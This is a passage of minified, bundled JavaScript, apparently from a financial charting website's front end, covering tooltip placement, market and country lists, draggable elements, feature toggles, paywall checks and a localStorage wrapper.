i=E(e),n=e.querySelector(`.${p["common-tooltip__button-container"]}`);t.addClass&&e.classList.add(t.addClass),t.addBodyClass&&i.classList.add(t.addBodyClass),i.classList.toggle(p["common-tooltip__body--width_wide"],Boolean(t.wide)),i.classList.toggle(p["common-tooltip__body--no-padding"],Boolean(t.noPadding)),i.classList.toggle(p["common-tooltip__body--width_narrow"],Boolean(t.narrow)),i.classList.toggle(p["common-tooltip__body--no-buttons"],!0),i.style.left=b(0),i.style.width=b(i.clientWidth+(Boolean(t.noPadding)?0:2));const s=document.body.clientWidth,u=l.CheckMobile.iOS()||l.CheckMobile.Android()||(0,l.supportTouch)()&&(0,l.isMac)()?window.innerHeight:document.body.clientHeight,h=t.vertical,g=t.extendMargin||h&&o.w<20||!h&&o.h<20;e.classList.toggle(p["common-tooltip--farther"],g),e.classList.toggle(p["common-tooltip--vertical"],h),e.classList.toggle(p["common-tooltip--horizontal"],!h);const _=function(e){return e.querySelector(`.${p["common-tooltip__ear-holder"]}`)}(e),m=e.offsetHeight;if(h){const l=10,c=u-10,d=12,h=l+d,g=c-d,f=(0,a.clamp)(o.y+o.h/2,h,g)-m/2,v=f+m;e.style.left=b(o.x+o.w),e.style.top=b(f),f<l?i.style.top=n.style.top=b(l-f):v>c&&(i.style.top=n.style.top=b(c-v));const{right:y}=(e.querySelector(":last-child")||i).getBoundingClientRect(),w=y+10>s;e.classList.toggle(p["common-tooltip--direction_reversed"],w),e.classList.toggle(p["common-tooltip--direction_normal"],!w);let S=w?"after":"before";(0,r.isRtl)()?(S=t.otr?"after":S,
S=t.otl?"before":S):(S=t.otr?"before":S,S=t.otl?"after":S),_.classList.toggle(p["common-tooltip__ear-holder--before"],"before"===S),_.classList.toggle(p["common-tooltip__ear-holder--after"],"after"===S),"after"===S&&(e.style.left="auto",e.style.right=b(s-o.x))}else{const r=o.x-(i.offsetWidth-o.w)/2,a=s-e.offsetWidth-20<=0?(s-e.offsetWidth)/2:10,l=s-a-e.offsetWidth,c=Math.max(a,Math.min(r,l));e.style.left=b(c);const d=l<r;e.classList.toggle(p["common-tooltip--direction_reversed"],d),e.classList.toggle(p["common-tooltip--direction_normal"],!d);const h=function(e,t,o,i){if(e.above)return F(t,i)?"above":"below";if(e.below)return function(e,t,o){return o.y+o.h+t+10<e}(t,o,i)?"below":"above";return F(o,i)?"above":"below"}(t,u,m,o);"above"===h?e.style.bottom=b(u-o.y):e.style.top=b(o.y+o.h),_.classList.add("above"===h?p["common-tooltip__ear-holder--above"]:p["common-tooltip__ear-holder--below"]);const{left:g}=i.getBoundingClientRect();let f=Math.trunc(o.x+o.w/2-(g+i.clientWidth/2));e.style.left=b(c+f),e.style.width=b(i.clientWidth+n.clientWidth),f=d?Math.max(0,f):Math.min(0,f),n.style.left=b(-f),i.style.left=b(-f)}}function v(e){e.classList.toggle(p["common-tooltip--hidden"],!1)}function y(e){e.classList.toggle(p["common-tooltip--hidden"],!0)}function b(e){return`${Math.floor(e)}px`}const w=`\n\t<div id="common-tooltip-wrapper" class="${p["common-tooltip"]}">\n\t\t<div class="${p["common-tooltip__ear-holder"]}" >\n\t\t\t<div class="${p["common-tooltip__body"]} js-tooltip-body"></div>\n\t\t</div>\n\t\t<div class="${p["common-tooltip__button-container"]}"></div>\n\t</div>\n`,S=`\n\t<div class="${p["common-tooltip__hotkey-block"]}"></div>\n`,C=`\n\t<div class="${p["common-tooltip__hotkey-text"]}"></div>\n`,k=(0,n.parseHtmlElement)(w),x=(0,n.parseHtmlElement)(S),T=(0,n.parseHtmlElement)(C);function E(e){return e.querySelector(`.${p["common-tooltip__body"]}`)}function F(e,t){return 10+e<t.y}},424126:(e,t,o)=>{"use strict";o.d(t,{empty:()=>s,setTooltip:()=>a});const i="tooltip-root-element";let n;function r(){const e=document.getElementById(i);e?n=e:(n=document.createElement("div"),n.id=i,document.body.appendChild(n))}function s(){n&&(n.innerHTML="")}function a(e){s(),n||r(),n.appendChild(e)}"interactive"===document.readyState?r():document.addEventListener("DOMContentLoaded",r)},202989:(e,t,o)=>{"use strict";o.d(t,{clearSchedule:()=>s,scheduleHide:()=>l,scheduleRemove:()=>a,scheduleRender:()=>c});let i=0,n=0,r=0;function s(){clearTimeout(i),clearTimeout(n),clearTimeout(r)}function a(e,t){r=setTimeout(e,t)}function l(e,t){n=setTimeout(e,t)}function c(e,t){i=setTimeout(e,t)}},633961:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>i,copyrightLabel:()=>c});var i,n=o(729193),r=o(914487),s=o(385955),a=o(10665),l=o(331143);function c({svgText:e,icon:t,theme:c,url:d,mode:u,verticalPosition:h=i.Vertical.Bottom,horizontalPosition:p=i.Horizontal.End,snapToEdge:g=!0,isExpanded:_=!1,className:m}){let f;switch(u){case"new":case"with_border":case"large_trade":f=(0,s.clone)(c);break;default:f=(0,a.mergeThemes)((0,s.clone)(l),c)}
const v=document.createElement("span");let y;d&&(y=document.createElement("a"),y.classList.add(...f.label__link.split(/\s/)),y.href=d,y.target="_blank",y.rel="noopener noreferrer",y.setAttribute("data-target-type","copyright"),y.ariaLabel=n.t(null,void 0,o(517859)),v.append(y)),v.className=r(f.label,p===i.Horizontal.Start&&f.start,p===i.Horizontal.End&&f.end,h===i.Vertical.Top&&f.top,h===i.Vertical.Bottom&&f.bottom,g&&"large_trade"!==u&&f.snap,"large_old"===u&&f.large,(_||"large_trade"===u)&&f.expanded,m,"js-copyright-label"),v.addEventListener("click",(()=>{function e(){v.classList.remove(f.expandedByClick),v.removeEventListener("mouseleave",e)}v.classList.contains(f.expandedWithTransition)||v.classList.contains(f.expanded)||(v.classList.contains(f.expandedByClick)?d||e():(v.classList.add(f.expandedByClick),v.addEventListener("mouseleave",e)))}));const b=document.createElement("span");b.className=f.logoWrap,b.innerHTML=t;const w=document.createElement("span");return w.className=f.svgTextWrap,w.innerHTML=e,v.append(b,w),[v,f]}!function(e){let t,o;!function(e){e[e.Bottom=0]="Bottom",e[e.Top=1]="Top"}(t=e.Vertical||(e.Vertical={})),function(e){e[e.Start=0]="Start",e[e.End=1]="End"}(o=e.Horizontal||(e.Horizontal={}))}(i||(i={}))},323219:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>n.CopyrightPosition,createCopyrightLabel:()=>s});var i=o(914487),n=o(633961),r=o(302986);function s({sheriffOptions:e,...t}){const[o,s]=(0,n.copyrightLabel)(t),a=e&&e.includes(r.KnownAction.Expand),l=e&&e.includes(r.KnownAction.LargeTradeLogo);return o.className=i(o.className,(a||l)&&s.expandedWithTransition),o}},302986:(e,t,o)=>{"use strict";var i;o.d(t,{KnownAction:()=>i,widgetSheriffActions:()=>n}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(i||(i={}));const n=new Set([i.Expand,i.LargeTradeLogo])},153527:(e,t,o)=>{"use strict";o.d(t,{MarketDialogContext:()=>r,MarketDialogMode:()=>i});var i,n=o(779474);!function(e){e.Single="single",e.Multi="multi"}(i||(i={}));const r=(0,n.createContext)(null)},858307:(e,t,o)=>{"use strict";o.d(t,{entireWorldMarketsPreset:()=>s,getMarketGroupNameMap:()=>r,isMarketsPreset:()=>a});var i=o(729193),n=o(441903);const r=()=>({[n.MarketGroup.Custom]:"",[n.MarketGroup.EntireWorld]:"",[n.MarketGroup.NorthAmerica]:i.t(null,void 0,o(689716)),[n.MarketGroup.Europe]:i.t(null,void 0,o(952367)),[n.MarketGroup.MiddleEastAfrica]:i.t(null,void 0,o(603065)),[n.MarketGroup.MexicoSouthAmerica]:i.t(null,void 0,o(598247)),[n.MarketGroup.AsiaPacific]:i.t(null,void 0,o(764171)),[n.MarketGroup.Worldwide]:i.t(null,void 0,o(643075)),[n.MarketGroup.G20]:i.t(null,void 0,o(978561))}),s=e=>({value:"entire_world",name:i.t(null,void 0,o(915124)),desc:"",group:n.MarketGroup.Custom,countries:e??[]});function a(e){return e.group===n.MarketGroup.Custom&&e.hasOwnProperty("countries")}},441903:(e,t,o)=>{"use strict";var i;o.d(t,{MarketGroup:()=>i}),function(e){e.Custom="Custom",e.EntireWorld="Entire World",e.NorthAmerica="North America",e.Europe="Europe",e.MiddleEastAfrica="Middle East / Africa",
e.MexicoSouthAmerica="Mexico and South America",e.AsiaPacific="Asia / Pacific",e.Worldwide="Worldwide",e.G20="G20"}(i||(i={}))},255411:(e,t,o)=>{"use strict";function i(e){const t=new Map;return e.forEach((e=>{t.has(e.group)?t.get(e.group).push(e):t.set(e.group,[e])})),t}function n(e,t){return t.map((t=>e.find((e=>e.value===t)))).filter((e=>Boolean(e)))}function r(e,t=2){if(0===e.length)return[];if(1===t)return[e];const o=Math.floor(e.length/2)+e.length%2;return[e.slice(0,o),e.slice(o)].filter((e=>e.length>0))}o.d(t,{createGroupColumns:()=>r,getMarketsByNames:()=>n,splitMarketsByGroup:()=>i})},323236:(e,t,o)=>{"use strict";o.d(t,{getLocaleToMarketMap:()=>r});var i=o(564495);let n=null;function r(){return n||(n=Object.entries((0,i.getScreenerCountriesMap)()).reduce(((e,[t,o])=>{if(!o.screenerName)return e;return e[o.tvLocale||t]=o.screenerName,e}),{}),n)}},67523:(e,t,o)=>{"use strict";o.d(t,{getMarketByLocale:()=>r});var i=o(323236);const n=o(530799).StockMarket.America;function r(e){const t=e||window.locale;return t&&(0,i.getLocaleToMarketMap)()[t]||n}},564495:(e,t,o)=>{"use strict";o.d(t,{getScreenerCountriesMap:()=>s});var i=o(86125),n=o(804465);let r=null;function s(){if(r)return r;r={};for(const e of n)if(i.countries.hasOwnProperty(e)){const t=i.countries[e],o=t.screenerName,n=t.exchangesStocks||[];r[e]={...t,screenerName:o,exchangesStocks:n,group:t.group}}return r}},530799:(e,t,o)=>{"use strict";var i,n,r;o.d(t,{GlobalMarket:()=>r,NonStockMarket:()=>n,StockMarket:()=>i,getBondMarket:()=>s}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(i||(i={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(n||(n={})),function(e){
e.Global="global"}(r||(r={}));i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Iceland,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Norway,i.Poland,i.Portugal,i.Romania,i.Russia,i.Serbia,i.Slovakia,i.Spain,i.Sweden,i.Switzerland,i.Turkey,i.UK,i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Poland,i.Portugal,i.Romania,i.Slovakia,i.Spain,i.Sweden;function s(){return[n.Bond]}},510500:(e,t,o)=>{"use strict";function i(){return window.is_authenticated}o.d(t,{isGlobalScreenerAvailable:()=>i})},994497:(e,t,o)=>{"use strict";o.d(t,{Spinner:()=>r});o(359965);var i=o(359221),n=o(103372);class r{constructor(e){this._shown=!1,this._el=(0,i.parseHtmlElement)(function(e=""){return`<div class="tv-spinner ${e}" role="progressbar"></div>`}()),this.setSize(n.spinnerSizeMap[e||n.DEFAULT_SIZE])}spin(e){return this._el.classList.add("tv-spinner--shown"),void 0===this._container&&(this._container=e,void 0!==e&&e.appendChild(this._el)),this._shown=!0,this}stop(e){return e&&void 0!==this._container&&this._container.removeChild(this._el),this._el&&this._el.classList.remove("tv-spinner--shown"),this._shown=!1,this}setStyle(e){return Object.keys(e).forEach((t=>{const o=e[t];void 0!==o&&this._el.style.setProperty(t,o)})),this}style(){return this._el.style}setSize(e){const t=void 0!==e?`tv-spinner--size_${e}`:"";return this._el.className=`tv-spinner ${t} ${this._shown?"tv-spinner--shown":""}`,this}getEl(){return this._el}destroy(){this.stop(),delete this._el,delete this._container}}},828280:(e,t,o)=>{"use strict";o.d(t,{flagUrl:()=>l,getMockedFlag:()=>c});var i=o(645303),n=o(795491),r=o(717141),s=o(458059);const a={erl:"EU",uk:"GB",bitcoin:"BTC"};function l(e,t,o=n.LogoSize.Medium){return e?(e.toLowerCase()in a&&(e=a[e]),(0,n.getLogoUrlResolver)().getCountryFlagUrl(e.toUpperCase(),o)):c(t)}function c(e){return e===i.StdTheme.Dark?r:s}},274541:(e,t,o)=>{"use strict";function i(e){return n()?0:r()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>i});const n=()=>!window.matchMedia("(min-width: 768px)").matches,r=()=>!window.matchMedia("(min-width: 1280px)").matches},86125:(e,t,o)=>{"use strict";o.d(t,{countries:()=>r,getCountry:()=>s});var i=o(211775),n=o(812191);const r=n,s=e=>(0,i.isCountryCodeLower)(e)&&n[e]||null},211775:(e,t,o)=>{"use strict";o.d(t,{isCountryCodeLower:()=>n});const i=/^[a-z]{2}$/;function n(e){return i.test(e)}},198688:(e,t,o)=>{"use strict";o.d(t,{Draggable:()=>r,PointerBackend:()=>s});var i=o(185842),n=o(823566);o(713498);class r{constructor(e){this._helper=null,this._handleDragStart=e=>{if(null!==this._helper)return;const t=this._source;t.classList.add("ui-draggable-dragging");const[o,i]=[(0,n.outerWidth)(t),(0,n.outerHeight)(t)];this._helper={startTop:parseFloat(t.style.top)||0,startLeft:parseFloat(t.style.left)||0,nextTop:null,nextLeft:null,raf:null,size:[o,i],
containment:this._containment instanceof HTMLElement?[parseInt(getComputedStyle(this._containment).borderLeftWidth)+parseInt(getComputedStyle(this._containment).paddingLeft),parseInt(getComputedStyle(this._containment).borderTopWidth)+parseInt(getComputedStyle(this._containment).paddingTop),this._containment.offsetWidth-parseInt(getComputedStyle(this._containment).borderRightWidth)-parseInt(getComputedStyle(this._containment).paddingRight)-parseInt(getComputedStyle(t).marginLeft)-parseInt(getComputedStyle(t).marginRight)-o,this._containment.offsetHeight-parseInt(getComputedStyle(this._containment).borderBottomWidth)-parseInt(getComputedStyle(this._containment).paddingBottom)-parseInt(getComputedStyle(t).marginTop)-parseInt(getComputedStyle(t).marginBottom)-i]:"window"===this._containment?[window.scrollX,window.scrollY,window.scrollX+document.documentElement.offsetWidth-o,window.scrollY+document.documentElement.offsetHeight-i]:null},this._start?.()},this._handleDragMove=e=>{if(null===this._helper)return;const{current:t,initial:o}=e.detail,i=this._source,n=this._helper.nextTop,r=this._helper.nextLeft,s="y"===this._axis||!1===this._axis||0!==t.movementY;if(s){const e=this._helper.startTop;isFinite(e)&&(this._helper.nextTop=t.clientY-o.clientY+e)}const a="x"===this._axis||!1===this._axis||0!==t.movementY;if(a){const e=this._helper.startLeft;isFinite(e)&&(this._helper.nextLeft=t.clientX-o.clientX+e)}if(null!==this._helper.containment){const[e,t,o,i]=this._helper.containment;s&&this._helper.nextTop&&(this._helper.nextTop=Math.min(this._helper.nextTop,i),this._helper.nextTop=Math.max(this._helper.nextTop,t)),a&&this._helper.nextLeft&&(this._helper.nextLeft=Math.min(this._helper.nextLeft,o),this._helper.nextLeft=Math.max(this._helper.nextLeft,e))}null!==this._helper.raf||n===this._helper.nextTop&&r===this._helper.nextLeft||(this._helper.raf=requestAnimationFrame((()=>{null!==this._helper&&(null!==this._helper.nextTop&&(i.style.top=this._helper.nextTop+"px",this._helper.nextTop=null),null!==this._helper.nextLeft&&(i.style.left=this._helper.nextLeft+"px",this._helper.nextLeft=null),this._helper.raf=null)}))),this._drag?.()},this._handleDragStop=e=>{if(null===this._helper)return;this._source.classList.remove("ui-draggable-dragging"),this._helper=null,this._stop?.()};const t=this._source=e.source;t.classList.add("ui-draggable");const o=this._handle=(e.handle?t.querySelector(e.handle):null)??t;o.classList.add("ui-draggable-handle"),this._start=e.start,this._stop=e.stop,this._drag=e.drag,this._backend=new s({handle:o,onDragStart:this._handleDragStart,onDragMove:this._handleDragMove,onDragStop:this._handleDragStop}),this._axis=e.axis??!1,this._containment=e.containment}destroy(){const e=this._source;e.classList.remove("ui-draggable"),e.classList.remove("ui-draggable-dragging");this._handle.classList.remove("ui-draggable-handle"),this._backend.destroy(),null!==this._helper&&(this._helper.raf&&cancelAnimationFrame(this._helper.raf),this._helper=null)}}class s{constructor(e){this._pointerStarted=!1,this._initial=null,
this._handlePointerDown=e=>{if(null!==this._initial||0!==e.button)return;if(!(e.target instanceof Element&&this._handle.contains(e.target)))return;if(this._initial=e,!this._distance&&(this._pointerStart(),!this._pointerStarted))return;e.preventDefault();const t=this._getEventTarget();t.addEventListener("pointermove",this._handlePointerMove),t.addEventListener("pointerup",this._handlePointerUp),t.addEventListener("pointercancel",this._handlePointerUp),t.addEventListener("lostpointercapture",this._handleLostPointerCapture)},this._handleLostPointerCapture=e=>{this._getEventTarget()===e.target&&this._handlePointerUp(e)},this._handlePointerMove=e=>{if(null!==this._initial&&this._initial.pointerId===e.pointerId)if(this._pointerStarted)this._pointerDrag(e);else if(this._pointerDistanceMet(e)){if(this._pointerStart(),this._pointerStarted)return void this._pointerDrag(e);this._handlePointerUp(e)}},this._handlePointerUp=e=>{if(null===this._initial||this._initial.pointerId!==e.pointerId)return;e.preventDefault();const t=this._getEventTarget();t.removeEventListener("pointermove",this._handlePointerMove),t.removeEventListener("pointerup",this._handlePointerUp),t.removeEventListener("pointercancel",this._handlePointerUp),t.removeEventListener("lostpointercapture",this._handlePointerUp),this._pointerStarted&&(this._pointerStarted=!1,t.releasePointerCapture(this._initial.pointerId),this._dispatchEvent(this._createEvent("pointer-drag-stop",e))),this._initial=null};const t=this._handle=e.handle;this._onDragStart=e.onDragStart,this._onDragMove=e.onDragMove,this._onDragStop=e.onDragStop,this._distance=e.distance??0,this._rootElement=e.rootElement,t.style.touchAction="none",t.addEventListener("pointerdown",this._handlePointerDown)}destroy(){const e=this._handle;e.style.touchAction="",e.removeEventListener("pointerdown",this._handlePointerDown),e.removeEventListener("pointermove",this._handlePointerMove),e.removeEventListener("pointerup",this._handlePointerUp),e.removeEventListener("pointercancel",this._handlePointerUp),e.removeEventListener("lostpointercapture",this._handlePointerUp),null!==this._initial&&(e.releasePointerCapture(this._initial.pointerId),this._initial=null),this._pointerStarted=!1}_pointerStart(){if(!this._initial)return;const e=this._getEventTarget();this._dispatchEvent(this._createEvent("pointer-drag-start",this._initial))?(this._pointerStarted=!0,e.setPointerCapture(this._initial.pointerId)):this._initial=null}_pointerDrag(e){e.preventDefault(),this._dispatchEvent(this._createEvent("pointer-drag-move",e))}_pointerDistanceMet(e){return!this._initial||!this._distance||Math.max(Math.abs(this._initial.clientX-e.clientX),Math.abs(this._initial.clientY-e.clientY))>=this._distance}_getEventTarget(){return this._rootElement??this._handle}_dispatchEvent(e){switch(e.type){case"pointer-drag-start":this._onDragStart(e);break;case"pointer-drag-move":this._onDragMove(e);break;case"pointer-drag-stop":this._onDragStop(e)}return!e.defaultPrevented}_createEvent(e,t){return(0,i.assert)(null!==this._initial),new CustomEvent(e,{
bubbles:!0,cancelable:!0,detail:{backend:this,initial:this._initial,current:t}})}}},133674:(e,t,o)=>{"use strict";o.r(t),o.d(t,{environment:()=>n,isDebug:()=>a,isLocal:()=>r,isProd:()=>s});const i=new Set(["battle","staging","test","local"]);function n(){const e=self.environment;return function(e){i.has(e)||console.warn("Invalid environment "+e)}(e),e}function r(){return"local"===n()}function s(){return"battle"===n()}function a(){return!s()}},82051:(e,t,o)=>{"use strict";o.d(t,{isIDCExchange:()=>n});var i=o(874392);function n(e,t=!1){if(e&&e.startsWith("exchange-"))return function(e,t=!1){const o=window.pro?.getProduct(e);return!(void 0===o||!(0,i.isProductDefined)(o)||(t?!o.idc_service_codes_delay:!o.idc_service_codes))}(e,t);const o=(e||"").toLowerCase();return window.pro?.getIDCExchanges(t)?.includes(o)??!1}},537244:(e,t,o)=>{"use strict";o.d(t,{canUpgradePlan:()=>h,enabled:()=>c,getConfig:()=>u,getProductFeaturesConfig:()=>d,getProductId:()=>l});var i=o(185842),n=o(233938),r=o(663750),s=o(376596),a=o(641077);function l(e){let t=window.user;"undefined"!=typeof window&&window.user&&(t=window.user),e&&(t=e);let o=t?.pro_plan||"free";return"free"!==o&&!(0,a.isTrialProduct)(o)||(o=(0,a.getProductForTrial)(o)),o}function c(e,t,o){let i=window.user;o&&(i=o);const n=u(e,t,i);if(!n)return!1;if(n.disable_on_trial&&(!i||i.is_trial))return!1;const r=n.disable_on_lite_plan;if(r&&i.is_lite_plan){if("all"===r)return!1;if("exclude_mobile"===r&&!s.CheckMobile.any())return!1}return!0}function d(e){const t=n[e];return t?t.extends?Object.assign({},d(t.extends),t):t:null}function u(e,t,o){let i=d(t||(l(o)??""));if(!i)return null;const n=window.TradingView?.widgetCustomer;return n&&r[n]&&(i=Object.assign({},i,r[n])),i&&i[e]||null}function h(){const e=u("BACKEND_CONNECTIONS")?.limit??0,t=(0,i.ensureDefined)(window.pro),o=t.getProductsByType(t.PRODUCT_TYPES.pro_plan);for(const t of o)if((u("BACKEND_CONNECTIONS",(0,i.ensureDefined)(t.id))?.limit??0)>e)return!0;return!1}},773287:(e,t,o)=>{"use strict";var i;o.d(t,{ProductFeaturesEnum:()=>i,UNLIMITED_FEATURE_LIMIT:()=>n}),function(e){e.CAN_EDIT_PUBLIC_CHATS="CAN_EDIT_PUBLIC_CHATS",e.NO_SPONSORED_ADS="NO_SPONSORED_ADS",e.ALERTS_NO_EXPIRATION="ALERTS_NO_EXPIRATION",e.ALERTS_WEBHOOK="ALERTS_WEBHOOK",e.SCREENER_AUTO_REFRESH="SCREENER_AUTO_REFRESH",e.SCREENER_INTERVALS="SCREENER_INTERVALS",e.SCREENER_EXPORT_DATA="SCREENER_EXPORT_DATA",e.SOCIAL_ACTIVITY="SOCIAL_ACTIVITY"}(i||(i={}));const n=99999},587241:(e,t,o)=>{"use strict";o.d(t,{reloginOrGoPro:()=>u,runOrGoPro:()=>d,runOrGoProWithoutSync:()=>c});var i=o(603719),n=o(537244);function r(e,t,o){return t.value||(0,n.enabled)(e,o)}function s(e,t,o){switch(e){case"SCREENER_INTERVALS":return function(e,t){const o=(0,n.getConfig)("SCREENER_INTERVALS",t);return!(!o||!o.interval)&&o.interval.includes(e.interval)}(t,o);case"SCREENER_AUTO_REFRESH":return r("SCREENER_AUTO_REFRESH",t,o);case"ALERTS_NO_EXPIRATION":return r("ALERTS_NO_EXPIRATION",t,o);default:return(0,n.enabled)(e,o)}}var a=o(770145),l=o(822707);function c(e,t,o,i,n){s(t,i)?e():(0,
l.openPaywall)({...o,runOrGoproWithFeatureCheckOptions:{featureCheck:()=>s(t,i),signInSuccess:e}},n)}async function d(e,t,o,n={},r){const s=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),s===window.is_authenticated?c(e,t,o,n,r):(0,a.showSignModal)({source:o.goproSource,feature:o.feature,signinSuccess:e})}async function u(e,t){const o=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),o===window.is_authenticated?(0,l.openPaywall)(e,t):(0,a.showSignModal)({source:e.goproSource,feature:e.feature})}},266150:(e,t,o)=>{"use strict";o.r(t),o.d(t,{disable:()=>i.disable,enable:()=>i.enable,getAllFeatures:()=>i.getAllFeatures,isFeaturesetEnabled:()=>i.enabled,setEnabled:()=>i.setEnabled});var i=o(478316);"object"==typeof __initialDisabledFeaturesets&&Array.isArray(__initialDisabledFeaturesets)&&__initialDisabledFeaturesets.forEach(i.disable),"object"==typeof __initialEnabledFeaturesets&&Array.isArray(__initialEnabledFeaturesets)&&__initialEnabledFeaturesets.forEach(i.enable)},788312:(e,t,o)=>{"use strict";o.d(t,{isFeatureEnabled:()=>u,onFeaturesStateChanged:()=>a});var i=o(724226),n=o(875500),r=o(276978);o(376596);const s=new n.Delegate,a=()=>s,l="forcefeaturetoggle.";const c=new class{enableFeature(e){i.TVLocalStorage.setItem(l+e,"true"),s.fire(e)}disableFeature(e){i.TVLocalStorage.setItem(l+e,"false"),s.fire(e)}resetFeature(e){i.TVLocalStorage.removeItem(l+e),s.fire(e)}onFeaturesStateChanged(){return s}};function d(e,t){return(!e[t]||-1!==e[t])&&(!!("true"===i.TVLocalStorage.getItem(l+t)||window.is_authenticated&&"true"===window.user?.settings?.[l+t])||!("false"===i.TVLocalStorage.getItem(l+t)||window.is_authenticated&&"false"===window.user?.settings?.[l+t])&&(!!e[t]&&(1===e[t]||(0,r.shouldAffectUser)(t,e[t]))))}window.TradingView=window.TradingView||{},window.TradingView.FeatureToggle=c;const u=(h=window.featureToggleState||{},window.TradingView.onWidget?.()||Promise.all([o.e(26395),o.e(13993)]).then(o.bind(o,726395)).then((e=>{e.pushStreamMultiplexer.on("featuretoggle",(e=>{const t=d(h,e.name);h[e.name]=e.state,t!==d(h,e.name)&&s.fire(e.name)}))})),d.bind(null,h));var h;window.TradingView.isFeatureEnabled=u},291318:(e,t,o)=>{"use strict";function i(e){const[t,o,i]=function(e){const t=e.toString();return[Number(t.slice(0,4)),Number(t.slice(4,6)),Number(t.slice(6))]}(e);return new Date(t,o-1,i)}o.d(t,{getDateFromYYYYMMDD:()=>i})},246445:(e,t,o)=>{"use strict";o.d(t,{emit:()=>c,emitOnce:()=>d,subscribe:()=>l,unsubscribe:()=>a});var i=o(875500);const n={},r=[],s={};function a(e,t,o){n[e].unsubscribe(o,t)}function l(e,t,o,r){n.hasOwnProperty(e)||(n[e]=new i.Delegate),s[e]?t.call(o):n[e].subscribe(o,t,r)}function c(e,...t){const o=[e].concat(t);r.forEach((e=>{e.apply(null,o)})),n.hasOwnProperty(e)&&n[e].fire.apply(n[e],t)}function d(e){s[e]&&console.warn(`Something went wrong: emitOnce called multiple times with same event (${e})`),s[e]=!0,c.apply(null,arguments)}},598944:(e,t,o)=>{"use strict";o.d(t,{getFreshInitData:()=>l,
getInitData:()=>a,updateInitData:()=>s});var i=o(185842);const n=(0,o(77357).getLogger)("Common.InitData"),r=window.initData||{};function s(){window.initData&&window.initData!==r&&(Object.assign(r,window.initData),window.initData=r);const e=document.querySelectorAll('script[type="application/prs.init-data+json"]');for(let t=0;t<e.length;t++){const o=e[t];try{const e=JSON.parse((0,i.ensureNotNull)(o.textContent));Object.assign(r,e)}catch(e){n.logWarn(`Failed to parse initData element. ${e}`)}finally{(0,i.ensureNotNull)(o.parentNode).removeChild(o)}}r.content&&r.study_meta_info_map&&(r.content.studyMetaInfoMap={...r.content.studyMetaInfoMap,...r.study_meta_info_map})}function a(){return r}function l(){return s(),r}},724226:(e,t,o)=>{"use strict";const{getLogger:i}=o(77357),n=i("TVLocalStorage");var r=function(){try{this.isAvailable=!0,this.localStorage=window.localStorage,this.localStorage.setItem("tvlocalstorage.available","true")}catch(e){delete this.isAvailable,delete this.localStorage}this._updateLength();try{this._report()}catch(e){}};r.prototype._report=function(){if(this.isAvailable){const e=10,t=[];for(let e=0;e<this.localStorage.length;e++){const o=this.key(e);t.push({key:o,length:String(this.getItem(o)).length})}t.sort(((e,t)=>t.length-e.length));const o=t.slice(0,e);t.sort(((e,t)=>t.key.length-e.key.length));const i=t.slice(0,e);n.logNormal(`Total amount of keys in Local Storage: ${this.length}`),n.logNormal(`Top ${e} keys with longest values: ${JSON.stringify(o)}`),n.logNormal(`Top ${e} longest key names: ${JSON.stringify(i)}`);try{navigator.storage.estimate().then((e=>{n.logNormal(`Storage estimate: ${JSON.stringify(e)}`)}))}catch(e){}}},r.prototype.length=0,r.prototype.isAvailable=!1,r.prototype.localStorage={"tvlocalstorage.available":"false"},r.prototype._updateLength=function(){if(this.isAvailable)this.length=this.localStorage.length;else{var e,t=0;for(e in this.localStorage)this.localStorage.hasOwnProperty(e)&&t++;this.length=t}},r.prototype.key=function(e){return this.isAvailable?this.localStorage.key(e):Object.keys(this.localStorage)[e]},r.prototype.getItem=function(e){return this.isAvailable?this.localStorage.getItem(e):void 0===this.localStorage[e]?null:this.localStorage[e]},r.prototype.setItem=function(e,t){this.isAvailable?this.localStorage.setItem(e,t):this.localStorage[e]=t,this._updateLength()},r.prototype.removeItem=function(e){this.isAvailable?this.localStorage.removeItem(e):delete this.localStorage[e],this._updateLength()},r.prototype.clear=function(){this.isAvailable?this.localStorage.clear():this.localStorage={},this._updateLength()},window.TVLocalStorage=new r,e.exports.TVLocalStorage=window.TVLocalStorage},795491:(e,t,o)=>{"use 